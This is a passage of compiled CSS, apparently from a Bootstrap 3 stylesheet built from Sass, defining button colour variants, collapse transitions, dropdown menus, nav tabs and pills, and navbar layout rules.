  background-color: #286090;
  border-color: #204d74;
}
/* line 22, ../../sass/app/bootstrap/mixins/_buttons.scss */
.btn-primary:active, .btn-primary.active, .open > .btn-primary.dropdown-toggle {
  color: #fff;
  background-color: #286090;
  border-color: #204d74;
}
/* line 29, ../../sass/app/bootstrap/mixins/_buttons.scss */
.btn-primary:active:hover, .btn-primary:active:focus, .btn-primary:active.focus, .btn-primary.active:hover, .btn-primary.active:focus, .btn-primary.active.focus, .open > .btn-primary.dropdown-toggle:hover, .open > .btn-primary.dropdown-toggle:focus, .open > .btn-primary.dropdown-toggle.focus {
  color: #fff;
  background-color: #204d74;
  border-color: #122b40;
}
/* line 37, ../../sass/app/bootstrap/mixins/_buttons.scss */
.btn-primary:active, .btn-primary.active, .open > .btn-primary.dropdown-toggle {
  background-image: none;
}
/* line 45, ../../sass/app/bootstrap/mixins/_buttons.scss */
.btn-primary.disabled:hover, .btn-primary.disabled:focus, .btn-primary.disabled.focus, .btn-primary[disabled]:hover, .btn-primary[disabled]:focus, .btn-primary[disabled].focus, fieldset[disabled] .btn-primary:hover, fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary.focus {
  background-color: #337ab7;
  border-color: #2e6da4;
}
/* line 53, ../../sass/app/bootstrap/mixins/_buttons.scss */
.btn-primary .badge {
  color: #337ab7;
  background-color: #fff;
}

/* line 75, ../../sass/app/bootstrap/_buttons.scss */
.btn-success {
  color: #fff;
  background-color: #5cb85c;
  border-color: #4cae4c;
}
/* line 11, ../../sass/app/bootstrap/mixins/_buttons.scss */
.btn-success:focus, .btn-success.focus {
  color: #fff;
  background-color: #449d44;
  border-color: #255625;
}
/* line 17, ../../sass/app/bootstrap/mixins/_buttons.scss */
.btn-success:hover {
  color: #fff;
  background-color: #449d44;
  border-color: #398439;
}
/* line 22, ../../sass/app/bootstrap/mixins/_buttons.scss */
.btn-success:active, .btn-success.active, .open > .btn-success.dropdown-toggle {
  color: #fff;
  background-color: #449d44;
  border-color: #398439;
}
/* line 29, ../../sass/app/bootstrap/mixins/_buttons.scss */
.btn-success:active:hover, .btn-success:active:focus, .btn-success:active.focus, .btn-success.active:hover, .btn-success.active:focus, .btn-success.active.focus, .open > .btn-success.dropdown-toggle:hover, .open > .btn-success.dropdown-toggle:focus, .open > .btn-success.dropdown-toggle.focus {
  color: #fff;
  background-color: #398439;
  border-color: #255625;
}
/* line 37, ../../sass/app/bootstrap/mixins/_buttons.scss */
.btn-success:active, .btn-success.active, .open > .btn-success.dropdown-toggle {
  background-image: none;
}
/* line 45, ../../sass/app/bootstrap/mixins/_buttons.scss */
.btn-success.disabled:hover, .btn-success.disabled:focus, .btn-success.disabled.focus, .btn-success[disabled]:hover, .btn-success[disabled]:focus, .btn-success[disabled].focus, fieldset[disabled] .btn-success:hover, fieldset[disabled] .btn-success:focus, fieldset[disabled] .btn-success.focus {
  background-color: #5cb85c;
  border-color: #4cae4c;
}
/* line 53, ../../sass/app/bootstrap/mixins/_buttons.scss */
.btn-success .badge {
  color: #5cb85c;
  background-color: #fff;
}

/* line 79, ../../sass/app/bootstrap/_buttons.scss */
.btn-info {
  color: #fff;
  background-color: #5bc0de;
  border-color: #46b8da;
}
/* line 11, ../../sass/app/bootstrap/mixins/_buttons.scss */
.btn-info:focus, .btn-info.focus {
  color: #fff;
  background-color: #31b0d5;
  border-color: #1b6d85;
}
/* line 17, ../../sass/app/bootstrap/mixins/_buttons.scss */
.btn-info:hover {
  color: #fff;
  background-color: #31b0d5;
  border-color: #269abc;
}
/* line 22, ../../sass/app/bootstrap/mixins/_buttons.scss */
.btn-info:active, .btn-info.active, .open > .btn-info.dropdown-toggle {
  color: #fff;
  background-color: #31b0d5;
  border-color: #269abc;
}
/* line 29, ../../sass/app/bootstrap/mixins/_buttons.scss */
.btn-info:active:hover, .btn-info:active:focus, .btn-info:active.focus, .btn-info.active:hover, .btn-info.active:focus, .btn-info.active.focus, .open > .btn-info.dropdown-toggle:hover, .open > .btn-info.dropdown-toggle:focus, .open > .btn-info.dropdown-toggle.focus {
  color: #fff;
  background-color: #269abc;
  border-color: #1b6d85;
}
/* line 37, ../../sass/app/bootstrap/mixins/_buttons.scss */
.btn-info:active, .btn-info.active, .open > .btn-info.dropdown-toggle {
  background-image: none;
}
/* line 45, ../../sass/app/bootstrap/mixins/_buttons.scss */
.btn-info.disabled:hover, .btn-info.disabled:focus, .btn-info.disabled.focus, .btn-info[disabled]:hover, .btn-info[disabled]:focus, .btn-info[disabled].focus, fieldset[disabled] .btn-info:hover, fieldset[disabled] .btn-info:focus, fieldset[disabled] .btn-info.focus {
  background-color: #5bc0de;
  border-color: #46b8da;
}
/* line 53, ../../sass/app/bootstrap/mixins/_buttons.scss */
.btn-info .badge {
  color: #5bc0de;
  background-color: #fff;
}

/* line 83, ../../sass/app/bootstrap/_buttons.scss */
.btn-warning {
  color: #fff;
  background-color: #f0ad4e;
  border-color: #eea236;
}
/* line 11, ../../sass/app/bootstrap/mixins/_buttons.scss */
.btn-warning:focus, .btn-warning.focus {
  color: #fff;
  background-color: #ec971f;
  border-color: #985f0d;
}
/* line 17, ../../sass/app/bootstrap/mixins/_buttons.scss */
.btn-warning:hover {
  color: #fff;
  background-color: #ec971f;
  border-color: #d58512;
}
/* line 22, ../../sass/app/bootstrap/mixins/_buttons.scss */
.btn-warning:active, .btn-warning.active, .open > .btn-warning.dropdown-toggle {
  color: #fff;
  background-color: #ec971f;
  border-color: #d58512;
}
/* line 29, ../../sass/app/bootstrap/mixins/_buttons.scss */
.btn-warning:active:hover, .btn-warning:active:focus, .btn-warning:active.focus, .btn-warning.active:hover, .btn-warning.active:focus, .btn-warning.active.focus, .open > .btn-warning.dropdown-toggle:hover, .open > .btn-warning.dropdown-toggle:focus, .open > .btn-warning.dropdown-toggle.focus {
  color: #fff;
  background-color: #d58512;
  border-color: #985f0d;
}
/* line 37, ../../sass/app/bootstrap/mixins/_buttons.scss */
.btn-warning:active, .btn-warning.active, .open > .btn-warning.dropdown-toggle {
  background-image: none;
}
/* line 45, ../../sass/app/bootstrap/mixins/_buttons.scss */
.btn-warning.disabled:hover, .btn-warning.disabled:focus, .btn-warning.disabled.focus, .btn-warning[disabled]:hover, .btn-warning[disabled]:focus, .btn-warning[disabled].focus, fieldset[disabled] .btn-warning:hover, fieldset[disabled] .btn-warning:focus, fieldset[disabled] .btn-warning.focus {
  background-color: #f0ad4e;
  border-color: #eea236;
}
/* line 53, ../../sass/app/bootstrap/mixins/_buttons.scss */
.btn-warning .badge {
  color: #f0ad4e;
  background-color: #fff;
}

/* line 87, ../../sass/app/bootstrap/_buttons.scss */
.btn-danger {
  color: #fff;
  background-color: #d9534f;
  border-color: #d43f3a;
}
/* line 11, ../../sass/app/bootstrap/mixins/_buttons.scss */
.btn-danger:focus, .btn-danger.focus {
  color: #fff;
  background-color: #c9302c;
  border-color: #761c19;
}
/* line 17, ../../sass/app/bootstrap/mixins/_buttons.scss */
.btn-danger:hover {
  color: #fff;
  background-color: #c9302c;
  border-color: #ac2925;
}
/* line 22, ../../sass/app/bootstrap/mixins/_buttons.scss */
.btn-danger:active, .btn-danger.active, .open > .btn-danger.dropdown-toggle {
  color: #fff;
  background-color: #c9302c;
  border-color: #ac2925;
}
/* line 29, ../../sass/app/bootstrap/mixins/_buttons.scss */
.btn-danger:active:hover, .btn-danger:active:focus, .btn-danger:active.focus, .btn-danger.active:hover, .btn-danger.active:focus, .btn-danger.active.focus, .open > .btn-danger.dropdown-toggle:hover, .open > .btn-danger.dropdown-toggle:focus, .open > .btn-danger.dropdown-toggle.focus {
  color: #fff;
  background-color: #ac2925;
  border-color: #761c19;
}
/* line 37, ../../sass/app/bootstrap/mixins/_buttons.scss */
.btn-danger:active, .btn-danger.active, .open > .btn-danger.dropdown-toggle {
  background-image: none;
}
/* line 45, ../../sass/app/bootstrap/mixins/_buttons.scss */
.btn-danger.disabled:hover, .btn-danger.disabled:focus, .btn-danger.disabled.focus, .btn-danger[disabled]:hover, .btn-danger[disabled]:focus, .btn-danger[disabled].focus, fieldset[disabled] .btn-danger:hover, fieldset[disabled] .btn-danger:focus, fieldset[disabled] .btn-danger.focus {
  background-color: #d9534f;
  border-color: #d43f3a;
}
/* line 53, ../../sass/app/bootstrap/mixins/_buttons.scss */
.btn-danger .badge {
  color: #d9534f;
  background-color: #fff;
}

/* line 96, ../../sass/app/bootstrap/_buttons.scss */
.btn-link {
  color: #000000;
  font-weight: normal;
  border-radius: 0;
}
/* line 101, ../../sass/app/bootstrap/_buttons.scss */
.btn-link, .btn-link:active, .btn-link.active, .btn-link[disabled], fieldset[disabled] .btn-link {
  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
}
/* line 109, ../../sass/app/bootstrap/_buttons.scss */
.btn-link, .btn-link:hover, .btn-link:focus, .btn-link:active {
  border-color: transparent;
}
/* line 115, ../../sass/app/bootstrap/_buttons.scss */
.btn-link:hover, .btn-link:focus {
  color: #000000;
  text-decoration: underline;
  background-color: transparent;
}
/* line 123, ../../sass/app/bootstrap/_buttons.scss */
.btn-link[disabled]:hover, .btn-link[disabled]:focus, fieldset[disabled] .btn-link:hover, fieldset[disabled] .btn-link:focus {
  color: #777777;
  text-decoration: none;
}

/* line 135, ../../sass/app/bootstrap/_buttons.scss */
.btn-lg {
  padding: 10px 16px;
  font-size: 20px;
  line-height: 1.33333;
  border-radius: 6px;
}

/* line 139, ../../sass/app/bootstrap/_buttons.scss */
.btn-sm {
  padding: 5px 10px;
  font-size: 14px;
  line-height: 1.5;
  border-radius: 3px;
}

/* line 143, ../../sass/app/bootstrap/_buttons.scss */
.btn-xs {
  padding: 1px 5px;
  font-size: 14px;
  line-height: 1.5;
  border-radius: 3px;
}

/* line 151, ../../sass/app/bootstrap/_buttons.scss */
.btn-block {
  display: block;
  width: 100%;
}

/* line 157, ../../sass/app/bootstrap/_buttons.scss */
.btn-block + .btn-block {
  margin-top: 5px;
}

/* line 165, ../../sass/app/bootstrap/_buttons.scss */
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}

/* line 10, ../../sass/app/bootstrap/_component-animations.scss */
.fade {
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
  -o-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
}
/* line 13, ../../sass/app/bootstrap/_component-animations.scss */
.fade.in {
  opacity: 1;
}

/* line 18, ../../sass/app/bootstrap/_component-animations.scss */
.collapse {
  display: none;
}
/* line 21, ../../sass/app/bootstrap/_component-animations.scss */
.collapse.in {
  display: block;
}

/* line 26, ../../sass/app/bootstrap/_component-animations.scss */
tr.collapse.in {
  display: table-row;
}

/* line 28, ../../sass/app/bootstrap/_component-animations.scss */
tbody.collapse.in {
  display: table-row-group;
}

/* line 30, ../../sass/app/bootstrap/_component-animations.scss */
.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition-property: height, visibility;
  transition-property: height, visibility;
  -webkit-transition-duration: 0.35s;
  transition-duration: 0.35s;
  -webkit-transition-timing-function: ease;
  transition-timing-function: ease;
}

/* line 7, ../../sass/app/bootstrap/_dropdowns.scss */
.caret {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 2px;
  vertical-align: middle;
  border-top: 4px dashed;
  border-top: 4px solid \9;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
}

/* line 20, ../../sass/app/bootstrap/_dropdowns.scss */
.dropup,
.dropdown {
  position: relative;
}

/* line 26, ../../sass/app/bootstrap/_dropdowns.scss */
.dropdown-toggle:focus {
  outline: 0;
}

/* line 31, ../../sass/app/bootstrap/_dropdowns.scss */
.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  list-style: none;
  font-size: 16px;
  text-align: left;
  background-color: #fff;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 4px;
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  background-clip: padding-box;
}
/* line 54, ../../sass/app/bootstrap/_dropdowns.scss */
.dropdown-menu.pull-right {
  right: 0;
  left: auto;
}
/* line 60, ../../sass/app/bootstrap/_dropdowns.scss */
.dropdown-menu .divider {
  height: 1px;
  margin: 10px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
/* line 65, ../../sass/app/bootstrap/_dropdowns.scss */
.dropdown-menu > li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: normal;
  line-height: 1.42857;
  color: #333333;
  white-space: nowrap;
}

/* line 78, ../../sass/app/bootstrap/_dropdowns.scss */
.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus {
  text-decoration: none;
  color: #262626;
  background-color: #f5f5f5;
}

/* line 88, ../../sass/app/bootstrap/_dropdowns.scss */
.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {
  color: #fff;
  text-decoration: none;
  outline: 0;
  background-color: #337ab7;
}

/* line 103, ../../sass/app/bootstrap/_dropdowns.scss */
.dropdown-menu > .disabled > a, .dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {
  color: #777777;
}
/* line 110, ../../sass/app/bootstrap/_dropdowns.scss */
.dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {
  text-decoration: none;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  cursor: not-allowed;
}

/* line 123, ../../sass/app/bootstrap/_dropdowns.scss */
.open > .dropdown-menu {
  display: block;
}
/* line 128, ../../sass/app/bootstrap/_dropdowns.scss */
.open > a {
  outline: 0;
}

/* line 137, ../../sass/app/bootstrap/_dropdowns.scss */
.dropdown-menu-right {
  left: auto;
  right: 0;
}

/* line 147, ../../sass/app/bootstrap/_dropdowns.scss */
.dropdown-menu-left {
  left: 0;
  right: auto;
}

/* line 153, ../../sass/app/bootstrap/_dropdowns.scss */
.dropdown-header {
  display: block;
  padding: 3px 20px;
  font-size: 14px;
  line-height: 1.42857;
  color: #777777;
  white-space: nowrap;
}

/* line 163, ../../sass/app/bootstrap/_dropdowns.scss */
.dropdown-backdrop {
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  z-index: 990;
}

/* line 173, ../../sass/app/bootstrap/_dropdowns.scss */
.pull-right > .dropdown-menu {
  right: 0;
  left: auto;
}

/* line 186, ../../sass/app/bootstrap/_dropdowns.scss */
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  border-top: 0;
  border-bottom: 4px dashed;
  border-bottom: 4px solid \9;
  content: "";
}
/* line 193, ../../sass/app/bootstrap/_dropdowns.scss */
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 2px;
}

@media (min-width: 768px) {
  /* line 207, ../../sass/app/bootstrap/_dropdowns.scss */
  .navbar-right .dropdown-menu {
    right: 0;
    left: auto;
  }
  /* line 212, ../../sass/app/bootstrap/_dropdowns.scss */
  .navbar-right .dropdown-menu-left {
    left: 0;
    right: auto;
  }
}
/* line 9, ../../sass/app/bootstrap/_navs.scss */
.nav {
  margin-bottom: 0;
  padding-left: 0;
  list-style: none;
}
/* line 14, ../../sass/app/bootstrap/mixins/_clearfix.scss */
.nav:before, .nav:after {
  content: " ";
  display: table;
}
/* line 19, ../../sass/app/bootstrap/mixins/_clearfix.scss */
.nav:after {
  clear: both;
}
/* line 15, ../../sass/app/bootstrap/_navs.scss */
.nav > li {
  position: relative;
  display: block;
}
/* line 19, ../../sass/app/bootstrap/_navs.scss */
.nav > li > a {
  position: relative;
  display: block;
  padding: 10px 15px;
}
/* line 23, ../../sass/app/bootstrap/_navs.scss */
.nav > li > a:hover, .nav > li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}
/* line 31, ../../sass/app/bootstrap/_navs.scss */
.nav > li.disabled > a {
  color: #777777;
}
/* line 34, ../../sass/app/bootstrap/_navs.scss */
.nav > li.disabled > a:hover, .nav > li.disabled > a:focus {
  color: #777777;
  text-decoration: none;
  background-color: transparent;
  cursor: not-allowed;
}
/* line 46, ../../sass/app/bootstrap/_navs.scss */
.nav .open > a, .nav .open > a:hover, .nav .open > a:focus {
  background-color: #eeeeee;
  border-color: #000000;
}
/* line 59, ../../sass/app/bootstrap/_navs.scss */
.nav .nav-divider {
  height: 1px;
  margin: 10px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
/* line 66, ../../sass/app/bootstrap/_navs.scss */
.nav > li > a > img {
  max-width: none;
}

/* line 76, ../../sass/app/bootstrap/_navs.scss */
.nav-tabs {
  border-bottom: 1px solid #ddd;
}
/* line 78, ../../sass/app/bootstrap/_navs.scss */
.nav-tabs > li {
  float: left;
  margin-bottom: -1px;
}
/* line 84, ../../sass/app/bootstrap/_navs.scss */
.nav-tabs > li > a {
  margin-right: 2px;
  line-height: 1.42857;
  border: 1px solid transparent;
  border-radius: 4px 4px 0 0;
}
/* line 89, ../../sass/app/bootstrap/_navs.scss */
.nav-tabs > li > a:hover {
  border-color: #eeeeee #eeeeee #ddd;
}
/* line 96, ../../sass/app/bootstrap/_navs.scss */
.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {
  color: #555555;
  background-color: #fff;
  border: 1px solid #ddd;
  border-bottom-color: transparent;
  cursor: default;
}

/* line 118, ../../sass/app/bootstrap/_navs.scss */
.nav-pills > li {
  float: left;
}
/* line 122, ../../sass/app/bootstrap/_navs.scss */
.nav-pills > li > a {
  border-radius: 4px;
}
/* line 125, ../../sass/app/bootstrap/_navs.scss */
.nav-pills > li + li {
  margin-left: 2px;
}
/* line 131, ../../sass/app/bootstrap/_navs.scss */
.nav-pills > li.active > a, .nav-pills > li.active > a:hover, .nav-pills > li.active > a:focus {
  color: #fff;
  background-color: #337ab7;
}

/* line 144, ../../sass/app/bootstrap/_navs.scss */
.nav-stacked > li {
  float: none;
}
/* line 146, ../../sass/app/bootstrap/_navs.scss */
.nav-stacked > li + li {
  margin-top: 2px;
  margin-left: 0;
}

/* line 160, ../../sass/app/bootstrap/_navs.scss */
.nav-justified, .nav-tabs.nav-justified {
  width: 100%;
}
/* line 163, ../../sass/app/bootstrap/_navs.scss */
.nav-justified > li, .nav-tabs.nav-justified > li {
  float: none;
}
/* line 165, ../../sass/app/bootstrap/_navs.scss */
.nav-justified > li > a, .nav-tabs.nav-justified > li > a {
  text-align: center;
  margin-bottom: 5px;
}
/* line 171, ../../sass/app/bootstrap/_navs.scss */
.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto;
}
@media (min-width: 768px) {
  /* line 177, ../../sass/app/bootstrap/_navs.scss */
  .nav-justified > li, .nav-tabs.nav-justified > li {
    display: table-cell;
    width: 1%;
  }
  /* line 180, ../../sass/app/bootstrap/_navs.scss */
  .nav-justified > li > a, .nav-tabs.nav-justified > li > a {
    margin-bottom: 0;
  }
}

/* line 190, ../../sass/app/bootstrap/_navs.scss */
.nav-tabs-justified, .nav-tabs.nav-justified {
  border-bottom: 0;
}
/* line 193, ../../sass/app/bootstrap/_navs.scss */
.nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
  margin-right: 0;
  border-radius: 4px;
}
/* line 199, ../../sass/app/bootstrap/_navs.scss */
.nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a,
.nav-tabs-justified > .active > a:hover,
.nav-tabs.nav-justified > .active > a:hover,
.nav-tabs-justified > .active > a:focus,
.nav-tabs.nav-justified > .active > a:focus {
  border: 1px solid #ddd;
}
@media (min-width: 768px) {
  /* line 206, ../../sass/app/bootstrap/_navs.scss */
  .nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
    border-bottom: 1px solid #ddd;
    border-radius: 4px 4px 0 0;
  }
  /* line 210, ../../sass/app/bootstrap/_navs.scss */
  .nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a,
  .nav-tabs-justified > .active > a:hover,
  .nav-tabs.nav-justified > .active > a:hover,
  .nav-tabs-justified > .active > a:focus,
  .nav-tabs.nav-justified > .active > a:focus {
    border-bottom-color: #fff;
  }
}

/* line 224, ../../sass/app/bootstrap/_navs.scss */
.tab-content > .tab-pane {
  display: none;
}
/* line 227, ../../sass/app/bootstrap/_navs.scss */
.tab-content > .active {
  display: block;
}

/* line 237, ../../sass/app/bootstrap/_navs.scss */
.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

/* line 11, ../../sass/app/bootstrap/_navbar.scss */
.navbar {
  position: relative;
  min-height: 50px;
  margin-bottom: 22px;
  border: 1px solid transparent;
}
/* line 14, ../../sass/app/bootstrap/mixins/_clearfix.scss */
.navbar:before, .navbar:after {
  content: " ";
  display: table;
}
/* line 19, ../../sass/app/bootstrap/mixins/_clearfix.scss */
.navbar:after {
  clear: both;
}
@media (min-width: 768px) {
  /* line 11, ../../sass/app/bootstrap/_navbar.scss */
  .navbar {
    border-radius: 4px;
  }
}

/* line 14, ../../sass/app/bootstrap/mixins/_clearfix.scss */
.navbar-header:before, .navbar-header:after {
  content: " ";
  display: table;
}
/* line 19, ../../sass/app/bootstrap/mixins/_clearfix.scss */
.navbar-header:after {
  clear: both;
}
@media (min-width: 768px) {
  /* line 31, ../../sass/app/bootstrap/_navbar.scss */
  .navbar-header {
    float: left;
  }
}

/* line 50, ../../sass/app/bootstrap/_navbar.scss */
.navbar-collapse {
  overflow-x: visible;
  padding-right: 15px;
  padding-left: 15px;
  border-top: 1px solid transparent;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
  -webkit-overflow-scrolling: touch;
}
/* line 14, ../../sass/app/bootstrap/mixins/_clearfix.scss */
.navbar-collapse:before, .navbar-collapse:after {
  content: " ";
  display: table;
}
/* line 19, ../../sass/app/bootstrap/mixins/_clearfix.scss */
.navbar-collapse:after {
  clear: both;
}
/* line 59, ../../sass/app/bootstrap/_navbar.scss */
.navbar-collapse.in {
  overflow-y: auto;
}
@media (min-width: 768px) {
  /* line 50, ../../sass/app/bootstrap/_navbar.scss */
  .navbar-collapse {
    width: auto;
    border-top: 0;
    box-shadow: none;
  }
  /* line 68, ../../sass/app/bootstrap/_navbar.scss */
  .navbar-collapse.collapse {
    display: block !important;
    height: auto !important;
    padding-bottom: 0;
    overflow: visible !important;
  }
  /* line 75, ../../sass/app/bootstrap/_navbar.scss */
  .navbar-collapse.in {
    overflow-y: visible;
  }
  /* line 81, ../../sass/app/bootstrap/_navbar.scss */
  .navbar-fixed-top .navbar-collapse, .navbar-static-top .navbar-collapse, .navbar-fixed-bottom .navbar-collapse {
    padding-left: 0;
    padding-right: 0;
  }
}

/* line 92, ../../sass/app/bootstrap/_navbar.scss */
.navbar-fixed-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse {
  max-height: 340px;
}
@media (max-device-width: 480px) and (orientation: landscape) {
  /* line 92, ../../sass/app/bootstrap/_navbar.scss */
  .navbar-fixed-top .navbar-collapse,
  .navbar-fixed-bottom .navbar-collapse {
    max-height: 200px;
  }
}

/* line 108, ../../sass/app/bootstrap/_navbar.scss */
.container > .navbar-header,
.container > .navbar-collapse,
.container-fluid > .navbar-header,
.container-fluid > .navbar-collapse {
  margin-right: -15px;
  margin-left: -15px;
}
@media (min-width: 768px) {
  /* line 108, ../../sass/app/bootstrap/_navbar.scss */
  .container > .navbar-header,
  .container > .navbar-collapse,
  .container-fluid > .navbar-header,
  .container-fluid > .navbar-collapse {
    margin-right: 0;
    margin-left: 0;
  }
}

/* line 128, ../../sass/app/bootstrap/_navbar.scss */
.navbar-static-top {
  z-index: 1000;
  border-width: 0 0 1px;
}
@media (min-width: 768px) {
  /* line 128, ../../sass/app/bootstrap/_navbar.scss */
  .navbar-static-top {
    border-radius: 0;
  }
}

/* line 138, ../../sass/app/bootstrap/_navbar.scss */
.navbar-fixed-top,
.navbar-fixed-bottom {
  position: fixed;
  right: 0;
  left: 0;
  z-index: 1030;
}
@media (min-width: 768px) {
  /* line 138, ../../sass/app/bootstrap/_navbar.scss */
  .navbar-fixed-top,
  .navbar-fixed-bottom {
    border-radius: 0;
  }
}

/* line 150, ../../sass/app/bootstrap/_navbar.scss */
.navbar-fixed-top {
  top: 0;
  border-width: 0 0 1px;
}

/* line 154, ../../sass/app/bootstrap/_navbar.scss */
.navbar-fixed-bottom {
  bottom: 0;
  margin-bottom: 0;
  border-width: 1px 0 0;
}

/* line 163, ../../sass/app/bootstrap/_navbar.scss */
.navbar-brand {
  float: left;
  padding: 14px 15px;
  font-size: 20px;
  line-height: 22px;
  height: 50px;
}
/* line 170, ../../sass/app/bootstrap/_navbar.scss */
.navbar-brand:hover, .navbar-brand:focus {
  text-decoration: none;
}
/* line 175, ../../sass/app/bootstrap/_navbar.scss */
.navbar-brand > img {
  display: block;
}
@media (min-width: 768px) {
  /* line 180, ../../sass/app/bootstrap/_navbar.scss */
  .navbar > .container .navbar-brand, .navbar > .container-fluid .navbar-brand {
    margin-left: -15px;
  }
}

/* line 193, ../../sass/app/bootstrap/_navbar.scss */
.navbar-toggle {
  position: relative;
  float: right;
  margin-right: 15px;
  padding: 9px 10px;
  margin-top: 8px;
  margin-bottom: 8px;
  background-color: transparent;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 4px;
}
/* line 206, ../../sass/app/bootstrap/_navbar.scss */
.navbar-toggle:focus {
  outline: 0;
}
/* line 211, ../../sass/app/bootstrap/_navbar.scss */
.navbar-toggle .icon-bar {
  display: block;
  width: 22px;
  height: 2px;
  border-radius: 1px;
}
/* line 217, ../../sass/app/bootstrap/_navbar.scss */
.navbar-toggle .icon-bar + .icon-bar {
  margin-top: 4px;
}
@media (min-width: 768px) {
  /* line 193, ../../sass/app/bootstrap/_navbar.scss */
  .navbar-toggle {
    display: none;
  }
}

/* line 232, ../../sass/app/bootstrap/_navbar.scss */
.navbar-nav {
  margin: 7px -15px;
}
/* line 235, ../../sass/app/bootstrap/_navbar.scss */
.navbar-nav > li > a {
  padding-top: 10px;
  padding-bottom: 10px;
  line-height: 22px;
}
@media (max-width: 767px) {
  /* line 243, ../../sass/app/bootstrap/_navbar.scss */
  .navbar-nav .open .dropdown-menu {
    position: static;
    float: none;
    width: auto;
    margin-top: 0;
    background-color: transparent;
    border: 0;
    box-shadow: none;
  }
  /* line 251, ../../sass/app/bootstrap/_navbar.scss */
  .navbar-nav .open .dropdown-menu > li > a,
  .navbar-nav .open .dropdown-menu .dropdown-header {
    padding: 5px 15px 5px 25px;
  }
  /* line 255, ../../sass/app/bootstrap/_navbar.scss */
  .navbar-nav .open .dropdown-menu > li > a {
    line-height: 22px;
  }
  /* line 257, ../../sass/app/bootstrap/_navbar.scss */
  .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-nav .open .dropdown-menu > li > a:focus {
    background-image: none;
  }
}
@media (min-width: 768px) {
  /* line 232, ../../sass/app/bootstrap/_navbar.scss */
  .navbar-nav {
    float: left;
    margin: 0;
  }
  /* line 270, ../../sass/app/bootstrap/_navbar.scss */
  .navbar-nav > li {
    float: left;
  }
  /* line 272, ../../sass/app/bootstrap/_navbar.scss */
  .navbar-nav > li > a {
    padding-top: 14px;
    padding-bottom: 14px;
  }
}

/* line 286, ../../sass/app/bootstrap/_navbar.scss */
.navbar-form {
  margin-left: -15px;
  margin-right: -15px;
  padding: 10px 15px;
  border-top: 1px solid transparent;
  border-bottom: 1px solid transparent;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  margin-top: 7px;
  margin-bottom: 7px;
}
@media (min-width: 768px) {
  /* line 478, ../../sass/app/bootstrap/_forms.scss */
  .navbar-form .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  /* line 485, ../../sass/app/bootstrap/_forms.scss */
  .navbar-form .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  /* line 492, ../../sass/app/bootstrap/_forms.scss */
  .navbar-form .form-control-static {
    display: inline-block;
  }
  /* line 496, ../../sass/app/bootstrap/_forms.scss */
  .navbar-form .input-group {
    display: inline-table;
    vertical-align: middle;
  }
  /* line 500, ../../sass/app/bootstrap/_forms.scss */
  .navbar-form .input-group .input-group-addon,
  .navbar-form .input-group .input-group-btn,
  .navbar-form .input-group .form-control {
    width: auto;
  }
  /* line 508, ../../sass/app/bootstrap/_forms.scss */
  .navbar-form .input-group > .form-control {
    width: 100%;
  }
  /* line 512, ../../sass/app/bootstrap/_forms.scss */
  .navbar-form .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  /* line 519, ../../sass/app/bootstrap/_forms.scss */
  .navbar-form .radio,
  .navbar-form .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
  }
  /* line 526, ../../sass/app/bootstrap/_forms.scss */
  .navbar-form .radio label,
  .navbar-form .checkbox label {
    padding-left: 0;
  }
  /* line 530, ../../sass/app/bootstrap/_forms.scss */
  .navbar-form .radio input[type="radio"],
  .navbar-form .checkbox input[type="checkbox"] {
    position: relative;
    margin-left: 0;
  }
  /* line 537, ../../sass/app/bootstrap/_forms.scss */
  .navbar-form .has-feedback .form-control-feedback {
    top: 0;
  }
}
@media (max-width: 767px) {
  /* line 298, ../../sass/app/bootstrap/_navbar.scss */
  .navbar-form .form-group {
    margin-bottom: 5px;
  }
